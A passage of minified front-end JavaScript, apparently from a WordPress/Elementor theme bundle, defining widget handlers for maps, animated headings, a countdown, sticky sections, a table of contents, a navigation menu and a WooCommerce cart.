google.maps.Map(document.getElementById("map-"+this.getID()),this.mapOptions()),t=this.getElementSettings(),n=t.markers,o=new google.maps.InfoWindow,i=new google.maps.LatLngBounds;if(n&&n.forEach(function(t){"yes"==t.retina?$scaled=new google.maps.Size(t.image_width/2,t.image_height/2):$scaled=new google.maps.Size(t.image_width,t.image_height);var n={url:t.image.url,scaledSize:$scaled},r={position:new google.maps.LatLng(t.map_latitude,t.map_longitude),map:e,animation:google.maps.Animation.DROP};n.url.length&&(r.icon=n),marker=new google.maps.Marker(r),i.extend(marker.position),(t.title||t.content)&&google.maps.event.addListener(marker,"click",function(n,i){return function(){o.setContent('<h4 class="mb-0 h-small-bottom-padding">'+t.title+'</h4><p class="mb-0">'+t.content+"</p>"),o.open(e,n)}}(marker))}),"default"!=t.style){var r=new google.maps.StyledMapType(this.styleGoogleMaps(),{name:"Styled Map"});e.mapTypes.set("styled_map",r),e.setMapTypeId("styled_map")}}},initMaps:function(){this.initGoogleMaps()},onInit:function(){this.initMaps()}})},function(e,t,n){var o=n(124),i=n(125),r=n(126);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-animated-heading.default",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-animated-heading.default",function(e){new i({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-animated-heading.default",function(e){new r({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{heading:".a-animated-heading",dynamic:".a-animated-heading__text--dynamic-wrapper"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$heading:this.$element.find(e.heading),$dynamic:this.$element.find(e.dynamic)}},run:function(){if("highlighted"==this.getElementSettings("style")){var e=this.getElementSettings(),t=this.elements.$dynamic,n=e.highlighted_text,o=e.highlighted_shape;if(n&&t){switch(n="<span class='a-animated-heading__text--dynamic'>"+n+"</span>",o){case"circle":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M325,18C228.7-8.3,118.5,8.3,78,21C22.4,38.4,4.6,54.6,5.6,77.6c1.4,32.4,52.2,54,142.6,63.7 c66.2,7.1,212.2,7.5,273.5-8.3c64.4-16.6,104.3-57.6,33.8-98.2C386.7-4.9,179.4-1.4,126.3,20.7"></path></svg>';break;case"curly":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M3,146.1c17.1-8.8,33.5-17.8,51.4-17.8c15.6,0,17.1,18.1,30.2,18.1c22.9,0,36-18.6,53.9-18.6 c17.1,0,21.3,18.5,37.5,18.5c21.3,0,31.8-18.6,49-18.6c22.1,0,18.8,18.8,36.8,18.8c18.8,0,37.5-18.6,49-18.6c20.4,0,17.1,19,36.8,19 c22.9,0,36.8-20.6,54.7-18.6c17.7,1.4,7.1,19.5,33.5,18.8c17.1,0,47.2-6.5,61.1-15.6"></path></svg>';break;case"underline":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M7.7,145.6C109,125,299.9,116.2,401,121.3c42.1,2.2,87.6,11.8,87.3,25.7"></path></svg>';break;case"double":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M8.4,143.1c14.2-8,97.6-8.8,200.6-9.2c122.3-0.4,287.5,7.2,287.5,7.2"></path><path d="M8,19.4c72.3-5.3,162-7.8,216-7.8c54,0,136.2,0,267,7.8"></path></svg>';break;case"double-underline":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5,125.4c30.5-3.8,137.9-7.6,177.3-7.6c117.2,0,252.2,4.7,312.7,7.6"></path><path d="M26.9,143.8c55.1-6.1,126-6.3,162.2-6.1c46.5,0.2,203.9,3.2,268.9,6.4"></path></svg>';break;case"underline-zigzag":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M9.3,127.3c49.3-3,150.7-7.6,199.7-7.4c121.9,0.4,189.9,0.4,282.3,7.2C380.1,129.6,181.2,130.6,70,139 c82.6-2.9,254.2-1,335.9,1.3c-56,1.4-137.2-0.3-197.1,9"></path></svg>';break;case"diagonal":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M13.5,15.5c131,13.7,289.3,55.5,475,125.5"></path></svg>';break;case"strikethrough":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M3,75h493.5"></path></svg>';break;case"x":o='<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M497.4,23.9C301.6,40,155.9,80.6,4,144.4"></path><path d="M14.1,27.6c204.5,20.3,393.8,74,467.3,111.7"></path></svg>'}n+=o,t.append(n)}}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{heading:".a-animated-heading--rotating",dynamic:".a-animated-heading__text--dynamic-wrapper"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$heading:this.$element.find(e.heading),$dynamic:this.$element.find(e.dynamic)}},run:function(){if("rotating"==this.getElementSettings("style")){var e=this.getElementSettings(),t=this.elements.$dynamic,n=e.rotating_text,o=e.rotating_animation,i="";if("slide-down"==o){n=n.split("\n"),jQuery.map(n,function(e){i+="<span class='a-animated-heading__text--dynamic'>"+e+"</span>"}),t.append(i);var r=t.find(".a-animated-heading__text--dynamic"),s=0,a="typing"==o?5e3:2e3;r.eq(s).addClass("active"),setInterval(function(){s=(s+1)%r.length,r.removeClass("active").eq(s).addClass("active")},a)}else"typing"==o&&(n=n.split("\n"))&&new Typed(".a-animated-heading--rotating .a-animated-heading__text--dynamic-wrapper",{cursorChar:e.cursor_char?e.cursor_char:".",backSpeed:e.back_speed?e.back_speed:60,backDelay:e.back_delay?e.back_delay:510,startDelay:e.start_delay?e.start_delay:310,typeSpeed:e.type_speed?e.type_speed:110,loop:"yes"==e.loop,strings:n})}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{heading:".a-animated-heading",dynamic:".a-animated-heading__text--dynamic-wrapper"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$heading:this.$element.find(e.heading),$dynamic:this.$element.find(e.dynamic)}},run:function(){if("animated"==this.getElementSettings("style")){var e=this.getElementSettings(),t=this.elements.$dynamic,n="",o=e.animated_text,i=e.animated_type;o&&(o=o.split("\n"),jQuery.map(o,function(e){if("word"==i){var t="";e=e.split(" "),e.map(function(e,n){t+="<span class='a-animated-heading__text--word-cap'>"+e+"</span>"}),e=t}n+="<span class='a-animated-heading__text--dynamic'><span>"+e+"</span></span>"}),t.append(n),this.animatedAnimation())}},animatedAnimation:function(){var e=this.elements.$dynamic,t=this.elements.$heading,n=".a-animated-heading",o=jQuery,i=this.getElementSettings(),r=this.getCurrentDeviceSetting("animated_animation"),s=this.getCurrentDeviceSetting("neuron_animations_duration"),a=parseInt(this.getCurrentDeviceSetting("animation_delay")),u=parseInt(a),l=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),c=e.find(".a-animated-heading__text--dynamic > span");"word"==i.animated_type&&(c=e.find(".a-animated-heading__text--word-cap")),t.data("id")&&(n=".a-animated-heading[data-id='"+t.data("id")+"']"),r.includes("h-neuron-animation--curtain")&&e.find(".a-animated-heading__text--dynamic").css("overflow","hidden"),o(function(){new IntersectionObserver(function(e){!0===e[0].isIntersecting&&c.each(function(){var e=this;setTimeout(function(){o(e).addClass(r).addClass(s).addClass("active")},u),0!==u&&""!==u&&(u+=a,l<=u&&(u=a))})},{threshold:[0]}).observe(document.querySelector(n))})},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()}})},function(e,t,n){var o=n(128);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-countdown.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({cacheElements:function(){var e=this.$element.find(".neuron-countdown-wrapper");this.cache={$countDown:e,timeInterval:null,elements:{$countdown:e.find(".neuron-countdown-wrapper"),$daysSpan:e.find(".neuron-countdown-days"),$hoursSpan:e.find(".neuron-countdown-hours"),$minutesSpan:e.find(".neuron-countdown-minutes"),$secondsSpan:e.find(".neuron-countdown-seconds")},data:{id:this.$element.data("id"),endTime:new Date(1e3*e.data("date"))}}},getTime:function(){var e=this.elements.$countdown.data("date"),t=e-new Date,n=Math.floor(t/1e3%60),o=Math.floor(t/1e3/60%60),i=Math.floor(t/36e5%24),r=Math.floor(t/864e5);return(r<0||i<0||o<0)&&(n=o=i=r=0),{total:t,parts:{days:r,hours:i,minutes:o,seconds:n}}},updateClock:function(){var e=this,t=this.getTimeRemaining(this.cache.data.endTime);jQuery.each(t.parts,function(t){var n=e.cache.elements["$"+t+"Span"],o=this.toString();1===o.length&&(o=0+o),n.length&&n.text(o)}),t.total<=0&&(clearInterval(this.cache.timeInterval),this.runActions())},initializeClock:function(){var e=this;this.updateClock(),this.cache.timeInterval=setInterval(function(){e.updateClock()},1e3)},getTimeRemaining:function(e){var t=e-new Date,n=Math.floor(t/1e3%60),o=Math.floor(t/1e3/60%60),i=Math.floor(t/36e5%24),r=Math.floor(t/864e5);return(r<0||i<0||o<0)&&(n=o=i=r=0),{total:t,parts:{days:r,hours:i,minutes:o,seconds:n}}},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.cacheElements(),this.initializeClock()}})},function(e,t,n){var o=n(130);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/section",function(e){new o({$element:e})}),elementorFrontend.hooks.addAction("frontend/element_ready/widget",function(e){new o({$element:e})})}},function(e,t){var n=elementorModules.frontend.handlers.Base.extend({bindEvents:function(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.run)},unbindEvents:function(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.run)},isStickyInstanceActive:function(){return void 0!==this.$element.data("sticky")},activate:function(){var e=this.getElementSettings(),t={to:e.sticky,offset:e.sticky_offset,effectsOffset:e.sticky_effects_offset,classes:{sticky:"neuron-sticky",stickyActive:"neuron-sticky--active elementor-section--handles-inside",stickyEffects:"neuron-sticky--effects",spacer:"neuron-sticky__spacer"}},n=elementorFrontend.elements.$wpAdminBar;e.sticky_parent&&(t.parent=".elementor-widget-wrap"),n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),this.$element.sticky(t)},deactivate:function(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run:function(e){if(!this.getElementSettings("sticky"))return void this.deactivate();var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()},reactivate:function(){this.deactivate(),this.activate()},onElementChange:function(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0),-1!==["sticky_offset","sticky_effects_offset","sticky_parent"].indexOf(e)&&this.reactivate()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.run()},onDestroy:function(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()}});e.exports=n},function(e,t,n){var o=n(132);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-search-form.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{wrapper:".m-neuron-search-form",container:".m-neuron-search-form__container",icon:".m-neuron-search-form__icon",input:".m-neuron-search-form__input",submit:".m-neuron-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"m-neuron-search-form--focus"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$wrapper=this.$element.find(e.wrapper),t.$container=this.$element.find(e.container),t.$input=this.$element.find(e.input),t.$icon=this.$element.find(e.icon),t.$submit=this.$element.find(e.submit),t.$closeButton=this.$element.find(e.closeButton),t},bindEvents:function(){var e=this,t=e.elements.$input,n=e.elements.$wrapper,o=this.getSettings("classes");t.on({focus:function(){n.addClass(o.isFocus)},blur:function(){n.removeClass(o.isFocus)}})}})},function(e,t,n){var o=n(134);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/global",function(e){void 0!=e.attr("data-column-clickable")&&new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{column:".a-neuron-clickable-col"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$column:this.$element.find(e.column)}},initColumnLinking:function(){var e=jQuery;e(document).on("click","body:not(.elementor-editor-active) .a-neuron-clickable-col",function(t){var n=e(this),o=n.data("column-clickable");if(o){if(e(t.target).filter("a, a *, .no-link, .no-link *").length)return!0;if(o.match("^#")){var i=o;return e("html, body").animate({scrollTop:e(i).offset().top},800,function(){window.location.hash=i}),!0}return window.open(o,n.data("column-clickable-blank")),!1}})},onInit:function(){this.initColumnLinking()}})},function(e,t,n){var o=n(136);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-table-of-contents.default",function(e){new o.default({$element:e})})}},function(e,t,n){"use strict";function o(e){"@babel/helpers - typeof";return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function r(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function s(e,t,n){return t&&r(e.prototype,t),n&&r(e,n),e}function a(e,t,n){return(a="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var o=u(e,t);if(o){var i=Object.getOwnPropertyDescriptor(o,t);return i.get?i.get.call(n):i.value}})(e,t,n||e)}function u(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=h(e)););return e}function l(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function f(e){var t=m();return function(){var n,o=h(e);if(t){var i=h(this).constructor;n=Reflect.construct(o,arguments,i)}else n=o.apply(this,arguments);return d(this,n)}}function d(e,t){return!t||"object"!==o(t)&&"function"!=typeof t?p(e):t}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function h(e){return(h=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}Object.defineProperty(t,"__esModule",{value:!0}),n.d(t,"NeuronTOCHandler",function(){return y});var y=function(e){function t(){return i(this,t),n.apply(this,arguments)}l(t,e);var n=f(t);return s(t,[{key:"getDefaultSettings",value:function(){return{selectors:{widgetContainer:".elementor-widget-container",postContentContainer:'.elementor:not([data-elementor-type="header"]):not([data-elementor-type="footer"]):not([data-elementor-type="popup"])',expandButton:".m-neuron-toc__toggle-button--expand",collapseButton:".m-neuron-toc__toggle-button--collapse",body:".m-neuron-toc__body",headerTitle:".m-neuron-toc__header-title"},classes:{anchor:"elementor-menu-anchor",listWrapper:"m-neuron-toc__list-wrapper",listItem:"m-neuron-toc__list-item",listTextWrapper:"m-neuron-toc__list-item-text-wrapper",firstLevelListItem:"m-neuron-toc__top-level",listItemText:"m-neuron-toc__list-item-text",activeItem:"elementor-item-active",headingAnchor:"m-neuron-toc__heading-anchor",collapsed:"m-neuron-toc--collapsed"},listWrapperTag:"numbers"===this.getElementSettings().marker_view?"ol":"ul"}}},{key:"getDefaultElements",value:function(){var e=this.getSettings();return{$pageContainer:this.getContainer(),$widgetContainer:this.$element.find(e.selectors.widgetContainer),$expandButton:this.$element.find(e.selectors.expandButton),$collapseButton:this.$element.find(e.selectors.collapseButton),$tocBody:this.$element.find(e.selectors.body),$listItems:this.$element.find("."+e.classes.listItem)}}},{key:"getContainer",value:function(){var e=this.getSettings(),t=this.getElementSettings();if(t.container)return jQuery(t.container);var n=this.$element.parents(".elementor");return"popup"===n.attr("data-elementor-type")?n:jQuery(e.selectors.postContentContainer)}},{key:"bindEvents",value:function(){var e=this,t=this.getElementSettings();t.minimize_box&&(this.elements.$expandButton.on("click",function(){return e.expandBox()}),this.elements.$collapseButton.on("click",function(){return e.collapseBox()})),t.collapse_subitems&&this.elements.$listItems.hover(function(e){return jQuery(e.target).slideToggle()})}},{key:"getHeadings",value:function(){var e=this.getElementSettings(),t=e.headings_by_tags.join(","),n=this.getSettings("selectors"),o=e.exclude_headings_by_selector;return this.elements.$pageContainer.find(t).not(n.headerTitle).filter(function(e,t){return!jQuery(t).closest(o).length})}},{key:"addAnchorsBeforeHeadings",value:function(){var e=this.getSettings("classes");this.elements.$headings.before(function(t){return'<span id="'.concat(e.headingAnchor,"-").concat(t,'" class="').concat(e.anchor,' "></span>')})}},{key:"activateItem",value:function(e){var t=this.getSettings("classes");if(this.deactivateActiveItem(e),e.addClass(t.activeItem),this.$activeItem=e,this.getElementSettings("collapse_subitems")){var n;if(n=e.hasClass(t.firstLevelListItem)?e.parent().next():e.parents("."+t.listWrapper).eq(-2),!n.length)return void delete this.$activeList;this.$activeList=n,this.$activeList.stop().slideDown()}}},{key:"deactivateActiveItem",value:function(e){if(this.$activeItem&&!this.$activeItem.is(e)){var t=this.getSettings(),n=t.classes;this.$activeItem.removeClass(n.activeItem),!this.$activeList||e&&this.$activeList[0].contains(e[0])||this.$activeList.slideUp()}}},{key:"followAnchor",value:function(e,t){var n,o=this,i=e[0].hash;try{n=jQuery(decodeURIComponent(i))}catch(e){return}elementorFrontend.waypoint(n,function(i){if(!o.itemClicked){var r=n.attr("id");"down"===i?(o.viewportItems[r]=!0,o.activateItem(e)):(delete o.viewportItems[r],o.activateItem(o.$listItemTexts.eq(t-1)))}},{offset:"bottom-in-view",triggerOnce:!1}),elementorFrontend.waypoint(n,function(i){if(!o.itemClicked){var r=n.attr("id");"down"===i?(delete o.viewportItems[r],Object.keys(o.viewportItems).length&&o.activateItem(o.$listItemTexts.eq(t+1))):(o.viewportItems[r]=!0,o.activateItem(e))}},{offset:0,triggerOnce:!1})}},{key:"followAnchors",value:function(){var e=this;this.$listItemTexts.each(function(t,n){return e.followAnchor(jQuery(n),t)})}},{key:"populateTOC",value:function(){this.listItemPointer=0,this.getElementSettings().hierarchical_view?this.createNestedList():this.createFlatList(),this.$listItemTexts=this.$element.find(".m-neuron-toc__list-item-text"),this.$listItemTexts.on("click",this.onListItemClick.bind(this)),elementorFrontend.isEditMode()||this.followAnchors()}},{key:"createNestedList",value:function(){var e=this;this.headingsData.forEach(function(t,n){t.level=0;for(var o=n-1;o>=0;o--){var i=e.headingsData[o];if(i.tag<=t.tag){t.level=i.level,i.tag<t.tag&&t.level++;break}}}),this.elements.$tocBody.html(this.getNestedLevel(0))}},{key:"createFlatList",value:function(){this.elements.$tocBody.html(this.getNestedLevel())}},{key:"getNestedLevel",value:function(e){for(var t=this.getSettings(),n=this.getElementSettings(),o=this.getElementSettings("icon"),i="<".concat(t.listWrapperTag,' class="').concat(t.classes.listWrapper,'">');this.listItemPointer<this.headingsData.length;){var r=this.headingsData[this.listItemPointer],s=t.classes.listItemText;if(0===r.level&&(s+=" "+t.classes.firstLevelListItem),e>r.level)break;if(e===r.level){i+='<li class="'.concat(t.classes.listItem,'">'),i+='<div class="'.concat(t.classes.listTextWrapper,'">');var a='<a href="#'.concat(t.classes.headingAnchor,"-").concat(this.listItemPointer,'" class="').concat(s,'">').concat(r.text,"</a>");"bullets"===n.marker_view&&o&&(a='<i class="'.concat(o.value,'"></i>').concat(a)),i+=a,i+="</div>",this.listItemPointer++;var u=this.headingsData[this.listItemPointer];u&&e<u.level&&(i+=this.getNestedLevel(u.level)),i+="</li>"}}return i+="</".concat(t.listWrapperTag,">")}},{key:"handleNoHeadingsFound",value:function(){var e=neuronFrontend.config.i18n.toc_no_headings_found;return elementorFrontend.isEditMode()&&(e=neuron.translate("toc_no_headings_found")),this.elements.$tocBody.html(e)}},{key:"collapseOnInit",value:function(){var e=this.getElementSettings("minimized_on"),t=elementorFrontend.getCurrentDeviceMode();("tablet"===e&&"desktop"!==t||"mobile"===e&&"mobile"===t)&&this.collapseBox()}},{key:"setHeadingsData",value:function(){var e=this;this.headingsData=[],this.elements.$headings.each(function(t,n){e.headingsData.push({tag:+n.nodeName.slice(1),text:n.textContent})})}},{key:"run",value:function(){if(this.elements.$headings=this.getHeadings(),!this.elements.$headings.length)return this.handleNoHeadingsFound();this.setHeadingsData(),elementorFrontend.isEditMode()||this.addAnchorsBeforeHeadings(),this.populateTOC(),this.getElementSettings("minimize_box")&&this.collapseOnInit()}},{key:"expandBox",value:function(){var e=this.getCurrentDeviceSetting("min_height");this.$element.removeClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideDown(),this.elements.$widgetContainer.css("min-height",e.size+e.unit)}},{key:"collapseBox",value:function(){this.$element.addClass(this.getSettings("classes.collapsed")),this.elements.$tocBody.slideUp(),this.elements.$widgetContainer.css("min-height","0px")}},{key:"onInit",value:function(){a(h(t.prototype),"onInit",this).call(this);var e=this;this.viewportItems=[],jQuery(document).ready(function(){return e.run()})}},{key:"onListItemClick",value:function(e){var t=this;this.itemClicked=!0,setTimeout(function(){return t.itemClicked=!1},2e3);var n,o=jQuery(e.target),i=o.parent().next(),r=this.getElementSettings("collapse_subitems");r&&o.hasClass(this.getSettings("classes.firstLevelListItem"))&&i.is(":visible")&&(n=!0),this.activateItem(o),r&&n&&i.slideUp()}}]),t}(elementorModules.frontend.handlers.Base);t.default=y},function(e,t,n){var o=n(138);e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-nav-menu.default",function(e){new o({$element:e})})}},function(e,t){e.exports=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{menu:".m-neuron-nav-menu",mobileMenu:".m-neuron-nav-menu--mobile",megaMenu:".m-neuron-nav-menu--mega-menu",hamburger:".m-neuron-nav-menu__hamburger",subArrow:".sub-arrow"}}},getDefaultElements:function(){var e=this.getSettings("selectors");return{$menu:this.$element.find(e.menu),$mobileMenu:this.$element.find(e.mobileMenu),$megaMenu:this.$element.find(e.megaMenu),$hamburger:this.$element.find(e.hamburger),$subArrow:this.$element.find(e.subArrow)}},subMenu:function(){var e,t=jQuery,n=this.elements.$menu;n.find("li.menu-item-has-children").each(function(){var e=t(this).closest(".m-neuron-nav-menu--vertical"),n=t(this).children(".sub-menu");e.length&&!n.hasClass("sub-menu--vertical")&&n.addClass("sub-menu--vertical")}),n.closest(".elementor-widget-neuron-nav-menu").hasClass("m-neuron-nav-menu--vertical")||n.find("li.menu-item-has-children").on({mouseenter:function(){clearTimeout(e);var n=t(this).children(".sub-menu"),o=t(this).parents(".sub-menu"),i=t(window).width();(o.length&&o.hasClass("sub-menu--left")||i-(n.offset().left+n.outerWidth()+1)<0)&&n.addClass("sub-menu--left"),n.addClass("active")},mouseleave:function(){var n=t(this).children(".sub-menu");n.removeClass("active"),e=setTimeout(function(){n.removeClass("sub-menu-left")}.bind(this),250)}})},carretIndicator:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"li.menu-item-has-children",t=jQuery;this.elements.$menu.find(e).each(function(e,n){var o=t(n).find("a")[0];t(o).append("<span class='sub-arrow'><i class='fa'></i></span>")})},megaMenu:function(){this.carretIndicator("li.m-neuron-nav-menu--mega-menu__item"),this.calculateMegaMenu()},calculateMegaMenu:function(){var e=this.elements.$megaMenu,t=jQuery;e.each(function(e,n){var o=jQuery(window).outerWidth(),i=t(this).closest(".m-neuron-nav-menu--mega-menu__item").offset().left;t(n).css({width:o,left:-i})})},mobileMenu:function(){var e=jQuery,t=this.elements.$mobileMenu,n=this.elements.$hamburger;t.find("li.menu-item-has-children").each(function(t,n){var o=e(n).find("a")[0];e(o).append("<a class='sub-arrow'><i class='fa'></i></a>")}),n.on("click",function(t){t.preventDefault(),e(this).parent().siblings(".m-neuron-nav-menu__list").toggleClass("active")})},subArrow:function(){var e=jQuery;e(".sub-arrow").on("click",function(t){t.preventDefault(),e(this).parent().siblings("ul").slideToggle()})},fullWidth:function(){var e=jQuery,t=this.elements.$mobileMenu,n=e(this.$element[0]),o=!(null==window.mozInnerScreenX);if(n.hasClass("m-neuron-nav-menu--stretch")){var i,r=t.closest(".elementor-container");i=o?parseInt(t.closest(".elementor-widget-wrap").css("padding-left")):parseInt(t.closest(".elementor-widget-wrap").css("padding"));var s=parseInt(t.closest(".elementor-widget-container").css("marginLeft"));if(s=s||0,r.length)var a=r.offset().left,u=t.offset().left;var l=r.outerWidth()-2*i,c=a-u+i+s;t.find(".m-neuron-nav-menu__list").css({width:l,left:c})}},activeOnScroll:function(){var e=this.getElementSettings("active_scroll"),t=this.elements.$menu,n=jQuery;if("yes"==e){var o=n(document).scrollTop();t.find("li a").each(function(){var e=n(this);if(e.attr("href").includes("#")){var t=e.attr("href").split("#");t=void 0!==t[1]?t[1]:t[0];var i=n("#"+t);0!==i.length&&(i.position().top<=o&&i.position().top+i.outerHeight()>o?e.parents("li").addClass("current-menu-item"):e.parents("li").removeClass("current-menu-item"))}})}},loadingAnimations:function(){var e=this.getElementSettings(),t=e.animation,n=this.getCurrentDeviceSetting("neuron_animations"),o=this.getCurrentDeviceSetting("neuron_animations_duration"),i=parseInt(this.getCurrentDeviceSetting("animation_delay")),r=parseInt(i),s=parseInt(this.getCurrentDeviceSetting("animation_delay_reset")),a=this.elements.$menu,u=".m-neuron-nav-menu#"+a.attr("id")+"> ul > li";if("yes"==t&&n){var l=document.querySelectorAll(u),c={root:null,rootMargin:"0px",threshold:.1},f=new IntersectionObserver(function(e){e.forEach(function(e){e.intersectionRatio>.05&&setTimeout(function(){var t;(t=e.target.classList).add.apply(t,[n,o,"active"])},e.target.dataset.delay)})},c);l.forEach(function(e){e.dataset.delay=r,f.observe(e),0!==r&&""!==r&&(r+=i,s<r&&(r=i))})}},bindEvents:function(){this.onWindowResize=this.onWindowResize.bind(this),elementorFrontend.elements.$window.on("resize",this.onWindowResize),elementorFrontend.elements.$window.on("scroll",this.onWindowScroll)},onWindowScroll:function(){this.activeOnScroll()},onWindowResize:function(){this.fullWidth(),this.calculateMegaMenu()},onInit:function(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.subMenu(),this.carretIndicator(),this.megaMenu(),this.mobileMenu(),this.subArrow(),this.fullWidth(),elementorFrontend.isEditMode()||this.loadingAnimations()}})},function(e,t,n){e.exports=function(){elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-menu-cart.default",n(140)),elementorFrontend.hooks.addAction("frontend/element_ready/neuron-woo-product-add-to-cart.default",n(141)),elementorFrontend.isEditMode()||jQuery(document.body).on("wc_fragments_loaded wc_fragments_refreshed",function(){jQuery("div.elementor-widget-neuron-woo-menu-cart").each(function(){elementorFrontend.elementsHandler.runReadyTrigger(jQuery(this))})})}},function(e,t){var n=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:function(){return{selectors:{sidebar:".m-neuron-menu-cart__sidebar",products:".m-neuron-menu-cart__products",icon:".m-neuron-menu-cart__icon",toggle:".m-neuron-menu-cart__toggle",closeButton:".m-neuron-menu-cart__close-button",bottom:".m-neuron-menu-cart__bottom"}}},getDefaultElements:function(){var e=this.getSettings("selectors"),t={};return t.$sidebar=this.$element.find(e.sidebar),t.$products=this.$element.find(e.products),t.$icon=this.$element.find(e.icon),t.$toggle=this.$element.find(e.toggle),t.$closeButton=this.$element.find(e.closeButton),t.$bottom=this.$element.find(e.bottom),t},refreshFragments:function(){elementorFrontend.isEditMode()&&jQuery(document.body).trigger("wc_fragment_refresh")},bindEvents:function(){var e=this.elements,t=e.$sidebar,n=e.$toggle,o=e.$closeButton,i=jQuery("a.add_to_cart_button, .elementor-product-simple .single_add_to_cart_button, .elementor-product-variable .single_add_to_cart_button"),r=this,s=0;n.on("click",function(e){e.preventDefault(),0===s&&r.refreshFragments(),s++,t.toggleClass("active"),t.removeClass("m-neuron-menu-cart__sidebar--hidden"),jQuery("body").toggleClass("m-neuron-menu-cart__overlay--open")}),n.on("mouseover",function(e){e.preventDefault(),0===s&&r.refreshFragments(),s++}),o.on("click",function(e){e.preventDefault(),t.hasClass("active")&&n.click()}),i.on("click",function(e){t.hasClass("active")||n.click(),jQuery("body").addClass("m-neuron-menu-cart__overlay--open")}),elementorFrontend.elements.$document.keyup(function(e){27===e.keyCode&&t.hasClass("active")&&n.click()}),document.addEventListener("click",function(e){var n=jQuery(".m-neuron-menu-cart__sidebar, .m-neuron-menu-cart__toggle, a.add_to_cart_button, 